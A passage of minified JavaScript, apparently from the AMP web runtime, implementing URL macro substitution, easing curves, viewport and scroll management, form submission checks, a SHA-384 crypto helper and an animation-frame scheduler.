o;l&&d.push(h?(p=a).trimStart?p.trimStart():(p+"_").trim().slice(0,-1):a),o=this.Ah&&m(this.Ah,r.name)?{name:r.name,prioritized:this.Ah[r.name],encode:c}:g(g({},this._h.get(r.name)),{},{name:r.name,encode:c}),e=r.stop+1,r=i[++n],"("===t[e]?(e++,h++,s.push(o),d.push(u(!1))):d.push(this.Mh(o)),a=""}else if("`"===t[e])o?(o=!1,a.length&&d.push(a)):(o=!0,l&&d.push(l)),a="",e++;else if(h&&","===t[e]&&!o)l&&d.push(l),f.push(d),d=[],","===t[e+1]&&(f.push([""]),e++),a="",e++;else{if(h&&")"===t[e]&&!o){e++,h--;const t=s.pop();return l&&d.push(l),f.push(d),this.Mh(t,f)}a+=t[e],e++}e===t.length&&a.length&&d.push(a)}var p;return this.Ph?d.join(""):Promise.all(d).then((t=>t.join(""))).catch((t=>(l(t),"")))};return u(this.Th)}Mh(t,i){const{encode:s,name:e}=t;let n;if(null!=t.prioritized?n=t.prioritized:this.Ph&&null!=t.sync?n=t.sync:this.Ph?(It().error(ao,"ignoring async replacement key: ",t.name),n=""):n=t.async||t.sync,this.Ph){const t=this.yh(n,e,i);return s?encodeURIComponent(t):t}return this.wh(n,e,i).then((t=>s?encodeURIComponent(t):t))}wh(t,i,s){let e;try{if("function"==typeof t){const i=t;e=s?this.bh(s).then((t=>i.apply(null,t))):r(i)}else e=Promise.resolve(t);return e.then((t=>{let e;return this.Vh(i,t,s),e=null==t?"":t,e})).catch((t=>(l(t),this.Vh(i,"",s),Promise.resolve(""))))}catch(t){return l(t),this.Vh(i,"",s),Promise.resolve("")}}bh(t){return Promise.all(t.map((t=>Promise.all(t).then((t=>t.join(""))))))}yh(t,i,s){try{let e,n=t;return"function"==typeof t&&(n=t.apply(null,this.Sh(s))),n&&"function"==typeof n.then?(It().error(ao,"ignoring async macro resolution"),e=""):"string"==typeof n||"number"==typeof n||"boolean"==typeof n?(this.Vh(i,n,s),e=n.toString()):(this.Vh(i,"",s),e=""),e}catch(t){return l(t),this.Vh(i,"",s),""}}Sh(t){return t?t.map((t=>t.join(""))):t}Vh(t,i,s){if(!this.gh)return;let e="";s&&(e=`(${s.filter((t=>""!==t)).join(",")})`),this.gh[`${t}${e}`]=i||""}},po={"navigationStart":1,"redirectStart":1,"redirectEnd":1,"fetchStart":1,"domainLookupStart":1,"domainLookupEnd":1,"connectStart":1,"secureConnectionStart":1,"connectEnd":1,"requestStart":1,"responseStart":1,"responseEnd":1,"domLoading":2,"domInteractive":2,"domContentLoaded":2,"domComplete":2,"loadEventStart":3,"loadEventEnd":4};function mo(t,i,s){const n=po[i]||3,r=s?po[s]||3:n,h=Math.max(n,r);let o;if(1===h)o=e();else if(2===h)o=Ei(t.document);else if(3===h)o=We(t);else if(4===h){const i=ps(t);o=We(t).then((()=>i.promise(1)))}return yt(o),o.then((()=>_o(t,i,s)))}function _o(t,i,s){const e=t.performance&&t.performance.timing;if(!e||0==e.navigationStart)return;const n=void 0===s?e[i]:e[s]-e[i];return!w(n)||n<0?void 0:n}function Ao(t,i){const s=t.performance&&t.performance.navigation;if(s&&void 0!==s[i])return s[i]}var Po="UrlReplacements";function go(t){return()=>(new Date)[t]()}function vo(t,i){return()=>t[i]}function Eo(t,i){return i?(bt("ISOCountry"===i,"The value passed to AMP_GEO() is not valid name:"+i),t&&t[i]||"unknown"):(null==t?void 0:t.matchedISOCountryGroups.join(","))||"unknown"}var To="Viewer",Io=/^(https?:\/\/)((www[0-9]*|web|ftp|wap|home|mobile|amp|m)\.)+/i;function Mo(t){let i;return t instanceof Error?((t=h(t)).message="No messaging channel: "+t.message,i=t):i=new Error("No messaging channel: "+t),i.message=C(i.message),i}var Ro=class t{static solveYValueFromXValue(i,s,e,n,r,h,o,u,l){return t.xh(t.Oh(i,s,n,h,u),e,r,o,l)}static Oh(i,s,e,n,r){const h=1e-6;let o=(i-s)/(r-s);if(o<=0)return 0;if(o>=1)return 1;let u=0,l=1,c=0;for(let a=0;a<8;a++){c=t.Ch(o,s,e,n,r);const a=(t.Ch(o+h,s,e,n,r)-c)/h;if(Math.abs(c-i)<h)return o;if(Math.abs(a)<h)break;c<i?u=o:l=o,o-=(c-i)/a}for(let a=0;Math.abs(c-i)>h&&a<8;a++)c<i?(u=o,o=(o+l)/2):(l=o,o=(o+u)/2),c=t.Ch(o,s,e,n,r);return o}static Ch(i,s,e,n,r){if(0==i)return s;if(1==i)return r;let h=t.kh(s,e,i),o=t.kh(e,n,i);const u=t.kh(n,r,i);return h=t.kh(h,o,i),o=t.kh(o,u,i),t.kh(h,o,i)}static xh(i,s,e,n,r){if(0==i)return s;if(1==i)return r;let h=t.kh(s,e,i),o=t.kh(e,n,i);const u=t.kh(n,r,i);return h=t.kh(h,o,i),o=t.kh(o,u,i),t.kh(h,o,i)}static kh(t,i,s){return t+s*(i-t)}},yo={LINEAR:t=>t,EASE:t=>Ro.solveYValueFromXValue(t,0,0,.25,.1,.25,1,1,1),EASE_IN:t=>Ro.solveYValueFromXValue(t,0,0,.42,0,1,1,1,1),EASE_OUT:t=>Ro.solveYValueFromXValue(t,0,0,0,0,.58,1,1,1),EASE_IN_OUT:t=>Ro.solveYValueFromXValue(t,0,0,.42,0,.58,1,1,1)},bo={"linear":yo.LINEAR,"ease":yo.EASE,"ease-in":yo.EASE_IN,"ease-out":yo.EASE_OUT,"ease-in-out":yo.EASE_IN_OUT};function wo(t){if(!t)return null;if(y(t)){if(-1!=t.indexOf("cubic-bezier")){const r=t.match(/cubic-bezier\((.+)\)/);if(r){const t=r[1].split(",").map(parseFloat);if(4==t.length){for(let i=0;i<4;i++)if(isNaN(t[i]))return null;return i=t[0],s=t[1],e=t[2],n=t[3],t=>Ro.solveYValueFromXValue(t,0,0,i,s,e,n,1,1)}}return null}return bo[t]}var i,s,e,n;return t}var Vo="Animation",So=function(){},xo=class t{static animate(i,s,e,n){return new t(i).setCurve(n).add(0,s,1).start(e)}constructor(t,i){this.Nh=t,this.Dh=i||gs(self),this.Lh=null,this.Uh=[]}setCurve(t){return t&&(this.Lh=wo(t)),this}add(t,i,s,e){return this.Uh.push({delay:t,func:i,duration:s,curve:wo(e)}),this}start(t){return new Oo(this.Dh,this.Nh,this.Uh,this.Lh,t)}},Oo=class{constructor(t,i,s,e,r){this.Dh=t,this.Nh=i,this.Uh=[];for(let t=0;t<s.length;t++){const i=s[t];this.Uh.push({delay:i.delay,func:i.func,duration:i.duration,curve:i.curve||e,started:!1,completed:!1})}this.$h=r,this.mh=Date.now(),this.Jn=!0,this.yi={};const h=new n;this.Fh=h.promise,this.Ne=h.resolve,this.Bh=h.reject,this.zt=this.Dh.createAnimTask(this.Nh,{mutate:this.Hh.bind(this)}),this.Dh.canAnimate(this.Nh)?this.zt(this.yi):this.jh(!1,0)}then(t,i){return t||i?this.Fh.then(t,i):this.Fh}thenAlways(t){const i=t||So;return this.then(i,i)}halt(t){this.jh(!1,t||0)}jh(t,i){if(this.Jn){if(this.Jn=!1,0!=i){this.Uh.length>1&&this.Uh.sort(((t,i)=>t.delay+t.duration-(i.delay+i.duration)));try{if(i>0)for(let t=0;t<this.Uh.length;t++)this.Uh[t].func(1,!0);else for(let t=this.Uh.length-1;t>=0;t--)this.Uh[t].func(0,!1)}catch(i){Rt().error(Vo,"completion failed: "+i,i),t=!1}}t?this.Ne():this.Bh()}}Hh(t){if(!this.Jn)return;const i=Date.now(),s=Math.min((i-this.mh)/this.$h,1);for(let t=0;t<this.Uh.length;t++){const i=this.Uh[t];!i.started&&s>=i.delay&&(i.started=!0)}for(let t=0;t<this.Uh.length;t++){const i=this.Uh[t];i.started&&!i.completed&&this.zh(i,s)}1==s?this.jh(!0,0):this.Dh.canAnimate(this.Nh)?this.zt(this.yi):this.jh(!1,0)}zh(t,i){let s,e;if(t.duration>0){if(s=Math.min((i-t.delay)/t.duration,1),e=s,t.curve&&1!=e)try{e=t.curve(s)}catch(t){return Rt().error(Vo,"step curve failed: "+t,t),void this.jh(!1,0)}}else s=1,e=1;1==s&&(t.completed=!0);try{t.func(e,t.completed)}catch(t){return Rt().error(Vo,"step mutate failed: "+t,t),void this.jh(!1,0)}}};function Co(t,i){let s;for(let e=i.lastElementChild;e;e=e.previousElementSibling)if(e.getBoundingClientRect().height>0){const i=ks(t,e);if("static"==i.position||"relative"==i.position){s=i;break}}return s?parseInt(s.marginBottom,10):0}function ko(t,i,s){return function(t,i,s){const e=parseInt(ks(t,i)[s],10);return isNaN(e)?0:e}(t,i===t.document.body?t.document.documentElement:i,s)}function No(t,i){return ko(t,i,"scrollPaddingTop")}function Do(t){const i=Ps(t),{win:s}=t;let n;return n=t.isSingleDoc()&&function(t,i){return cs(t).isIos()&&qt(t)&&i.isEmbedded()&&!i.hasCapability("iframeScroll")?Lo.NATURAL_IOS_EMBED:Lo.NATURAL}(s,i)==Lo.NATURAL_IOS_EMBED?new class{constructor(t){this.win=t,this.Dh=gs(t);const i=this.win.document,{documentElement:s}=i,e=s.className;s.classList.add("i-amphtml-ios-embed");const n=i.createElement("html");this.Gh=n,n.id="i-amphtml-wrapper",n.className=e,this.qh=new Is,this.Wh=new Is,this.Kh=this.Yh.bind(this),this.Jh=()=>this.Wh.fire(),this.Qh=0,this.Xh=!1,$t(i,this.Zh.bind(this)),vi(i).then((()=>{s.classList.add("i-amphtml-ios-overscroll")}))}ensureReadyForElements(){this.Zh()}Zh(){if(this.Xh)return;this.Xh=!0;const t=this.win.document,i=t.body;t.documentElement.appendChild(this.Gh),this.Gh.appendChild(i),Object.defineProperty(t,"body",{get:()=>i}),this.Yh()}connect(){this.win.addEventListener("resize",this.Jh),this.Gh.addEventListener("scroll",this.Kh)}disconnect(){this.win.removeEventListener("resize",this.Jh),this.Gh.removeEventListener("scroll",this.Kh)}getBorderTop(){return 1}requiresFixedLayerTransfer(){return!Le(this.win,"ios-fixed-no-transfer")||parseFloat(cs(this.win).getIosVersionString())<12.2}overrideGlobalScrollTo(){return!0}supportsPositionFixed(){return!0}onScroll(t){this.qh.add(t)}onResize(t){this.Wh.add(t)}updatePaddingTop(t){this.Qh=t,Vs(this.Gh,{"padding-top":Cs(t)})}hideViewerHeader(t,i){t||this.updatePaddingTop(0)}showViewerHeader(t,i){t||this.updatePaddingTop(i)}disableScroll(){this.Gh.classList.add("i-amphtml-scroll-disabled")}resetScroll(){this.Gh.classList.remove("i-amphtml-scroll-disabled")}updateLightboxMode(t){return e()}getSize(){return{width:this.win.innerWidth,height:this.win.innerHeight}}getScrollTop(){return this.Gh.scrollTop}getScrollLeft(){return 0}getScrollWidth(){return this.Gh.scrollWidth}getScrollHeight(){return this.Gh.scrollHeight}getContentHeight(){const t=this.win.document.body,{height:i}=t.getBoundingClientRect(),s=Co(this.win,t),e=ks(this.win,t);return parseInt(e.marginTop,10)+this.Qh+i+s+parseInt(e.marginBottom,10)}contentHeightChanged(){}getLayoutRect(t,i,s){const e=t.getBoundingClientRect(),n=null!=s?s:this.getScrollTop(),r=null!=i?i:this.getScrollLeft();return Jt(Math.round(e.left+r),Math.round(e.top+n),Math.round(e.width),Math.round(e.height))}getRootClientRectAsync(){return Promise.resolve(null)}setScrollTop(t){this.Gh.scrollTop=t||1}Yh(t){0==this.Gh.scrollTop&&(this.Gh.scrollTop=1,t&&t.preventDefault()),t&&this.qh.fire()}getScrollingElement(){return this.Gh}getScrollingElementScrollsLikeViewport(){return!1}}(s):new class{constructor(t){this.ampdoc=t,this.win=t.win,this.io=cs(this.win),this.qh=new Is,this.Wh=new Is,this.Kh=this.so.bind(this),this.Jh=()=>this.Wh.fire()}so(){this.qh.fire()}connect(){this.win.addEventListener("scroll",this.Kh),this.win.addEventListener("resize",this.Jh)}disconnect(){this.win.removeEventListener("scroll",this.Kh),this.win.removeEventListener("resize",this.Jh)}ensureReadyForElements(){}getBorderTop(){return 0}requiresFixedLayerTransfer(){return!1}overrideGlobalScrollTo(){return!1}supportsPositionFixed(){return!0}onScroll(t){this.qh.add(t)}onResize(t){this.Wh.add(t)}updatePaddingTop(t){Vs(this.win.document.documentElement,{"padding-top":Cs(t)})}hideViewerHeader(t,i){t||this.updatePaddingTop(0)}showViewerHeader(t,i){t||this.updatePaddingTop(i)}disableScroll(){this.win.document.documentElement.classList.add("i-amphtml-scroll-disabled")}resetScroll(){this.win.document.documentElement.classList.remove("i-amphtml-scroll-disabled")}updateLightboxMode(t){return e()}getSize(){const t=this.win.innerWidth,i=this.win.innerHeight;if(t&&i)return{width:t,height:i};const s=this.win.document.documentElement;return{width:s.clientWidth,height:s.clientHeight}}getScrollTop(){const t=this.getScrollingElement().scrollTop||this.win.pageYOffset,{host:i}=this.ampdoc.getRootNode();return i?t-i.offsetTop:t}getScrollLeft(){return 0}getScrollWidth(){return this.getScrollingElement().scrollWidth}getScrollHeight(){return this.getScrollingElement().scrollHeight}getContentHeight(){const t=this.getScrollingElement(),i=t.getBoundingClientRect(),s=i.top+this.getScrollTop(),e=cs(this.win).isSafari()?Co(this.win,t):0,n=ks(this.win,t);return s+parseInt(n.marginTop,10)+i.height+e+parseInt(n.marginBottom,10)}contentHeightChanged(){}getLayoutRect(t,i,s){const e=t.getBoundingClientRect(),n=null!=s?s:this.getScrollTop(),r=null!=i?i:this.getScrollLeft();return Jt(Math.round(e.left+r),Math.round(e.top+n),Math.round(e.width),Math.round(e.height))}getRootClientRectAsync(){return Promise.resolve(null)}setScrollTop(t){this.getScrollingElement().scrollTop=t}getScrollingElement(){const t=this.win.document;return t.scrollingElement?t.scrollingElement:t.body&&this.io.isWebKit()?t.body:t.documentElement}getScrollingElementScrollsLikeViewport(){return!0}}(t),new class{constructor(t,i,s){const{win:e}=t;this.ampdoc=t,this.eo=this.ampdoc.win.document,this.Ur=i,this.lr=s,this.no=null,this.ro=null,this.ho=null,this.oo=!1,this.uo=null,this.Qh=Number(s.getParam("paddingTop")||0),this.lo=0,this.Gn=ps(e),this.Dh=gs(e),this.co=!1,this.ao=null,this.do=0,this.fo=new Is,this.qh=new Is,this.Wh=new Is,this.po=void 0,this.mo=void 0,this._o=null,this.lr.onMessage("viewport",this.Ao.bind(this)),this.lr.onMessage("scroll",this.Po.bind(this)),this.lr.onMessage("disableScroll",this.vo.bind(this)),this.lr.isEmbedded()&&this.Ur.updatePaddingTop(this.Qh),this.Ur.onScroll(this.Eo.bind(this)),this.Ur.onResize(this.To.bind(this)),this.onScroll(this.Ro.bind(this)),this.Io=!1,this.ampdoc.onVisibilityChanged(this.Mo.bind(this)),this.Mo();const n=this.eo.documentElement;if(t.isSingleDoc()&&n.classList.add("i-amphtml-singledoc"),s.isEmbedded()?n.classList.add("i-amphtml-embedded"):n.classList.add("i-amphtml-standalone"),qt(e)&&n.classList.add("i-amphtml-iframed"),"1"===s.getParam("webview")&&n.classList.add("i-amphtml-webview"),qt(e)&&"scrollRestoration"in e.history&&(e.history.scrollRestoration="manual"),this.Ur.overrideGlobalScrollTo())try{Object.defineProperty(e,"scrollTo",{value:(t,i)=>this.setScrollTop(i)}),["pageYOffset","scrollY"].forEach((t=>{Object.defineProperty(e,t,{get:()=>this.getScrollTop()})}))}catch(t){}cs(e).isIos()&&qt(e)&&this.ampdoc.isSingleDoc()&&this.ampdoc.whenReady().then((()=>{e.scrollTo(-.1,0)}))}dispose(){this.Ur.disconnect()}ensureReadyForElements(){this.Ur.ensureReadyForElements()}Mo(){const t=this.ampdoc.isVisible();t!=this.Io&&(this.Io=t,t?(this.Ur.connect(),this.ro&&this.To(),this.ho&&(this.ho=null,this.getScrollTop())):this.Ur.disconnect())}getPaddingTop(){return this.Qh}getScrollTop(){return null==this.ho&&(this.ho=this.Ur.getScrollTop()),this.ho}getScrollLeft(){return null==this.uo&&(this.uo=this.Ur.getScrollLeft()),this.uo}setScrollTop(t){this.ho=null,this.Ur.setScrollTop(t)}updatePaddingBottom(t){this.ampdoc.waitForBodyOpen().then((i=>{Ss(i,"borderBottom",`${t}px solid transparent`)}))}getSize(){if(this.ro)return this.ro;if(this.ro=this.Ur.getSize(),0==this.ro.width||0==this.ro.height){const t=this.ampdoc.getVisibilityState();t!=Ts.PRERENDER&&t!=Ts.VISIBLE||Math.random()<.01&&Rt().error("Viewport","viewport has zero dimensions")}return this.ro}getHeight(){return this.getSize().height}getWidth(){return this.getSize().width}getScrollWidth(){return this.Ur.getScrollWidth()}getScrollHeight(){return this.Ur.getScrollHeight()}getContentHeight(){return this.Ur.getContentHeight()}contentHeightChanged(){this.Ur.contentHeightChanged()}getRect(){if(null==this.no){const t=this.getScrollTop(),i=this.getScrollLeft(),s=this.getSize();this.no=Jt(i,t,s.width,s.height)}return this.no}getLayoutRect(t){const i=this.getScrollLeft(),s=this.getScrollTop(),e=Di(t,this.ampdoc.win);if(e){const n=this.Ur.getLayoutRect(t,0,0),r=this.Ur.getLayoutRect(e,i,s);return Jt(Math.round(n.left+r.left),Math.round(n.top+r.top),Math.round(n.width),Math.round(n.height))}return this.Ur.getLayoutRect(t,i,s)}getClientRectAsync(t){const i=this.Dh.measurePromise((()=>t.getBoundingClientRect()));let s=this.Ur.getRootClientRectAsync();const e=Di(t,this.ampdoc.win);return e&&(s=this.Dh.measurePromise((()=>e.getBoundingClientRect()))),Promise.all([i,s]).then((t=>{const i=t[0],s=t[1];return s?Zt(i,s.left,s.top):(e=i,Jt(Number(e.left),Number(e.top),Number(e.width),Number(e.height)));var e}))}supportsPositionFixed(){return this.Ur.supportsPositionFixed()}isDeclaredFixed(t){return!!this._o&&this._o.isDeclaredFixed(t)}scrollIntoView(t){return this.yo(t).then((i=>this.wo(t,i)))}wo(t,i){const s=this.Ur.getLayoutRect(t).top,e=No(this.ampdoc.win,i);r((()=>Math.max(0,s-this.Qh-e))).then((t=>this.bo(i,t)))}animateScrollIntoView(t,i="top",s,e){return yt(!e||void 0!==s),this.yo(t).then((n=>this.animateScrollWithinParent(t,n,i,s,e)))}animateScrollWithinParent(t,i,s,e,n){yt(!n||void 0!==e);const r=this.Ur.getLayoutRect(t),{height:h}=this.Vo(i)?this.getSize():this.getLayoutRect(i),{win:o}=this.ampdoc,u=No(o,i),l=function(t,i){return ko(t,i,"scrollPaddingBottom")}(o,i);let c=-u;return"bottom"===s?c=-h+l+r.height:"center"===s&&(c=-(h-u-l)/2+r.height/2),this.So(i).then((t=>{const s=r.top-this.Qh+c,h=Math.max(0,s);if(h!=t)return this.xo(i,t,h,e,n)}))}xo(t,i,s,e,n="ease-in"){const r=void 0!==e?e:function(t,i,s=500){return Math.floor(function(t,i,s){return D(0<=s),Math.min(Math.max(t,0),s)}(.65*Math.abs(t-i),0,s))}(i,s),h=(o=i,u=s,t=>o+(u-o)*t);var o,u;return xo.animate(t,(i=>{this.bo(t,h(i))}),r,n).thenAlways((()=>{this.bo(t,s)}))}yo(t){return this.Dh.measurePromise((()=>Ct(t,".i-amphtml-scrollable")||this.Ur.getScrollingElement()))}bo(t,i){this.Vo(t)?this.Ur.setScrollTop(i):this.Dh.mutate((()=>{t.scrollTop=i}))}So(t){return this.Vo(t)?r((()=>this.getScrollTop())):this.Dh.measurePromise((()=>t.scrollTop))}Vo(t){return t==this.Ur.getScrollingElement()}getScrollingElement(){return this.ao?this.ao:this.ao=this.Ur.getScrollingElement()}onChanged(t){return this.fo.add(t)}onScroll(t){return this.qh.add(t)}onResize(t){return this.Wh.add(t)}enterLightboxMode(t,i){return this.lr.sendMessage("requestFullOverlay",{},!0),this.enterOverlayMode(),this._o&&this._o.enterLightbox(t,i),t&&this.maybeEnterFieLightboxMode(t),this.Ur.updateLightboxMode(!0)}leaveLightboxMode(t){return this.lr.sendMessage("cancelFullOverlay",{},!0),this._o&&this._o.leaveLightbox(),this.leaveOverlayMode(),t&&this.maybeLeaveFieLightboxMode(t),this.Ur.updateLightboxMode(!1)}isLightboxExperimentOn(){return Le(this.ampdoc.win,"amp-lightbox-a4a-proto")}maybeEnterFieLightboxMode(t){const i=this.Oo(t);i&&(yt(this.isLightboxExperimentOn()),i.enterFullOverlayMode())}maybeLeaveFieLightboxMode(t){const i=this.Oo(t);i&&yt(i).leaveFullOverlayMode()}Oo(t){const i=Di(t,this.ampdoc.win);return i&&i.__AMP_EMBED__}enterOverlayMode(){this.disableTouchZoom(),this.disableScroll()}leaveOverlayMode(){this.resetScroll(),this.restoreOriginalTouchZoom()}disableScroll(){const{win:t}=this.ampdoc,{documentElement:i}=t.document;let s;this.Dh.measure((()=>{const e=ks(t,i).marginRight,n=function(t){const{documentElement:i}=t.document;return t.innerWidth-i.clientWidth}(this.ampdoc.win);s=parseInt(e,10)+n})),this.Dh.mutate((()=>{Ss(i,"margin-right",s,"px"),this.Ur.disableScroll()}))}resetScroll(){const{win:t}=this.ampdoc,{documentElement:i}=t.document;this.Dh.mutate((()=>{Ss(i,"margin-right",""),this.Ur.resetScroll()}))}resetTouchZoom(){const t=this.ampdoc.win.innerHeight,i=this.eo.documentElement.clientHeight;t&&i&&t===i||this.disableTouchZoom()&&this.Gn.delay((()=>{this.restoreOriginalTouchZoom()}),50)}disableTouchZoom(){const t=this.Co();if(!t)return!1;const i=function(t,i){const s=function(t){const i=Object.create(null);if(!t)return i;const s=t.split(/,|;/);for(let t=0;t<s.length;t++){const e=s[t].split("="),n=e[0].trim();let r=e[1];r=(r||"").trim(),n&&(i[n]=r)}return i}(t);let e=!1;for(const t in i)s[t]!==i[t]&&(e=!0,void 0!==i[t]?s[t]=i[t]:delete s[t]);return e?function(t){let i="";for(const s in t)i.length>0&&(i+=","),t[s]?i+=s+"="+t[s]:i+=s;return i}(s):t}(t.content,{"maximum-scale":"1","user-scalable":"no"});return this.ko(i)}restoreOriginalTouchZoom(){return void 0!==this.mo&&this.ko(this.mo)}updateFixedLayer(){return this._o?this._o.update():e()}addToFixedLayer(t,i){return this._o?this._o.addElement(t,i):e()}removeFromFixedLayer(t){this._o&&this._o.removeElement(t)}createFixedLayer(t){this._o=new t(this.ampdoc,this.Dh,this.Ur.getBorderTop(),this.Qh,this.Ur.requiresFixedLayerTransfer()),this.ampdoc.whenReady().then((()=>this._o.setup()))}ko(t){const i=this.Co();return!(!i||i.content==t||(i.content=t,0))}Co(){return qt(this.ampdoc.win)?null:(void 0===this.po&&(this.po=this.eo.querySelector("meta[name=viewport]"),this.po&&(this.mo=this.po.content)),this.po)}Po(t){const i=t.scrollTop;this.setScrollTop(i)}Ao(t){const i=t.paddingTop,s=t.duration||0,e=t.curve,n=t.transient;if(null!=i&&i!=this.Qh&&(this.lo=this.Qh,this.Qh=i,this._o)){const t=this._o.animateFixedElements(this.Qh,this.lo,s,e,n);i<this.lo?this.Ur.hideViewerHeader(n,this.lo):t.then((()=>{this.Ur.showViewerHeader(n,i)}))}}vo(t){t?this.disableScroll():this.resetScroll()}No(t,i){const s=this.getSize(),e=this.getScrollTop(),n=this.getScrollLeft();this.fo.fire({relayoutAll:t,top:e,left:n,width:s.width,height:s.height,velocity:i})}Eo(){this.no=null,this.do++,this.uo=this.Ur.getScrollLeft();const t=this.Ur.getScrollTop();if(!(t<0)){if(this.ho=t,!this.co){this.co=!0;const i=Date.now();this.Gn.delay((()=>{this.Dh.measure((()=>{this.Do(i,t)}))}),36)}this.qh.fire()}}Do(t,i){this.ho=this.Ur.getScrollTop();const s=this.ho,e=Date.now();let n=0;e!=t&&(n=(s-i)/(e-t)),Math.abs(n)<.03?(this.No(!1,n),this.co=!1):this.Gn.delay((()=>this.Dh.measure(this.Do.bind(this,e,s))),20)}Ro(){this.oo||(this.oo=!0,this.Dh.measure((()=>{this.oo=!1,this.lr.sendMessage("scroll",{"scrollTop":this.getScrollTop()},!0)})))}To(){this.no=null;const t=this.ro;this.ro=null;const i=this.getSize();this.updateFixedLayer().then((()=>{const s=!t||t.width!=i.width;this.No(s,0),(s||t.height!=i.height)&&this.Wh.fire({relayoutAll:s,width:i.width,height:i.height})}))}}(t,n,i)}var Lo={NATURAL:"natural",NATURAL_IOS_EMBED:"natural-ios-embed"};function Uo(t,i){yt(t);try{void 0!==t(i)&&Rt().error("VSYNC","callback returned a value but vsync cannot propagate it: %s",t.toString())}catch(t){return l(t),!1}return!0}function $o(t){if(t.defaultPrevented)return;const i=t.target;if(!i||"FORM"!=i.tagName)return;let s;s=i.classList.contains("i-amphtml-form")?!i.hasAttribute("amp-novalidate"):!i.hasAttribute("novalidate"),s&&i.checkValidity&&!i.checkValidity()&&t.preventDefault();const e=i.elements;for(let t=0;t<e.length;t++)bt(!e[t].name||e[t].name!=rn,"Illegal input name, %s found: %s",rn,e[t]);const n=i.getAttribute("action"),r=i.getAttribute("action-xhr"),h=(i.getAttribute("method")||"GET").toUpperCase();if(r&&(pn(r,i,"action-xhr"),bt(!_n(r),"form action-xhr should not be on AMP CDN: %s",i),Mn(r)),n&&(pn(n,i,"action"),bt(!_n(n),"form action should not be on AMP CDN: %s",i),Mn(n)),"GET"==h)bt(r||n,"form action-xhr or action attribute is required for method=GET: %s",i);else if("POST"==h){if(n){const t="form";It().error(t,"action attribute is invalid for method=POST: %s",i)}r||(t.preventDefault(),bt(!1,"Only XHR based (via action-xhr attribute) submissions are support for POST requests. %s",i))}const o=i.getAttribute("target");o?bt("_blank"==o||"_top"==o,"form target=%s is invalid can only be _blank or _top: %s",o,i):i.setAttribute("target","_top"),r&&(t.preventDefault(),t.stopImmediatePropagation(),Xi(i).execute(i,"submit",null,i,i,t,3))}var Fo=["<link rel=preload referrerpolicy=origin>"],Bo=18e4,Ho=null;function jo(t){var i;(function(t){wi(t,"crypto",class{constructor(t){this.i=t;let i=null,s=!1;t.crypto&&(t.crypto.subtle?i=t.crypto.subtle:t.crypto.webkitSubtle&&(i=t.crypto.webkitSubtle,s=!0)),this.pkcsAlgo={name:"RSASSA-PKCS1-v1_5",hash:{name:"SHA-256"}},this.subtle=i,this.Lo=s,this.Uo=null}sha384(t){if("string"==typeof t&&(t=H(t)),!this.subtle||this.Uo)return(this.Uo||this.$o()).then((i=>i(t)));try{return this.subtle.digest({name:"SHA-384"},t).then((t=>new Uint8Array(t)),(i=>(i.message&&i.message.indexOf("secure origin")<0&&It().error(xh,"SubtleCrypto failed, fallback to closure lib.",i),this.$o().then((()=>this.sha384(t))))))}catch(i){return Rt().error(xh,"SubtleCrypto failed, fallback to closure lib.",i),this.$o().then((()=>this.sha384(t)))}}sha384Base64(t){return this.sha384(t).then((t=>nh(t)))}uniform(t){return this.sha384(t).then((t=>{let i=0;for(let s=2;s>=0;s--)i=(i+t[s])/256;return i}))}$o(){return this.Uo?this.Uo:this.Uo=hs(this.i).preloadExtension("amp-crypto-polyfill").then((()=>Si(this.i,"crypto-polyfill")))}isPkcsAvailable(){return Boolean(this.subtle)&&!1!==this.i.isSecureContext}importPkcsKey(t){yt(this.isPkcsAvailable());const i=this.Lo?(s=JSON.stringify(t),"undefined"!=typeof TextEncoder?(new TextEncoder).encode(s):H(unescape(encodeURIComponent(s)))):t;var s;return this.subtle.importKey("jwk",i,this.pkcsAlgo,!0,["verify"])}verifyPkcs(t,i,s){return yt(this.isPkcsAvailable()),this.subtle.verify(this.pkcsAlgo,t,i,s)}})})(t),wi(t,"batched-xhr",sh),Zh(t),co(t),co(i=t),wi(i,"vsync",class{constructor(t){this.win=t,this.Ho=is(this.win),this.jo=this.zo(),this.gs=[],this.Go=[],this.qo=[],this.Wo=[],this.Kn=!1,this.Ko=null,this.Yo=null,this.Jo=this.Qo.bind(this),this.Xo=new yr(this.win,this.Jo,16),this.Zo=new yr(this.win,this.Jo,40),this.tu=this.iu.bind(this),this.Ho.isSingleDoc()?this.Ho.getSingleDoc().onVisibilityChanged(this.tu):Ds(this.win.document,this.tu)}dispose(){Ls(this.win.document,this.tu)}iu(){this.Kn&&this.su()}run(t,i){this.gs.push(t),this.qo.push(i||void 0),this.Is()}runPromise(t,i){if(this.run(t,i),this.Ko)return this.Ko;const s=new n;return this.Yo=s.resolve,this.Ko=s.promise}createTask(t){return i=>{this.run(t,i)}}mutate(t){this.run({measure:void 0,mutate:t})}mutatePromise(t){return this.runPromise({measure:void 0,mutate:t})}measure(t){this.run({measure:t,mutate:void 0})}measurePromise(t){return new Promise((i=>{this.measure((()=>{i(t())}))}))}canAnimate(t){return this.eu(yt(t))}eu(t){if(Ns(this.win.document)!=Ts.VISIBLE)return!1;if(this.Ho.isSingleDoc())return this.Ho.getSingleDoc().isVisible();if(t){const i=this.Ho.getAmpDocIfAvailable(t);return!i||i.isVisible()}return!0}runAnim(t,i,s){return!!this.eu(t)&&(this.run(i,s),!0)}createAnimTask(t,i){return s=>this.runAnim(t,i,s)}runAnimMutateSeries(t,i,s){return this.eu(t)?new Promise(((e,n)=>{const r=Date.now();let h=0;const o=this.createAnimTask(t,{mutate:t=>{const u=Date.now()-r;i(u,u-h,t)?s&&u>s?n(new Error("timeout")):(h=u,o(t)):e()}});o({})})):Promise.reject(Sn())}Is(){this.Kn||(this.Kn=!0,this.su())}su(){this.eu()?(this.jo(this.Jo),this.Zo.schedule()):this.Xo.schedule()}Qo(){this.Zo.cancel(),this.Kn=!1;const{Yo:t,qo:i,gs:s}=this;this.Yo=null,this.Ko=null,this.gs=this.Go,this.qo=this.Wo;for(let t=0;t<s.length;t++)s[t].measure&&(Uo(s[t].measure,i[t])||(s[t].mutate=void 0));for(let t=0;t<s.length;t++)s[t].mutate&&Uo(s[t].mutate,i[t]);this.Go=s,this.Wo=i,this.Go.length=0,this.Wo.length=0,t&&t()}zo(){const t=this.win.requestAnimationFrame||this.win.webkitRequestAnimationFrame;if(t)return t.bind(this.win);let i=0;return t=>{const 